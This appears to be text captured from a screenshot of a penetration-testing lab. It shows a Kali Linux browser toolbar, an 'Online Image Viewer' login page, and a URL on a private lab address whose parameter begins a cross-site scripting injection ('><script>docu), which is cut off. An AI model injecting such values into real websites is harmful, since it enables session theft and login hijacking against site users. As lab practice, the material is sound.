 10.129.153.28/phishing/index.php?url='><script>docu
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Online Image Viewer
Please login to continue
Username Password Login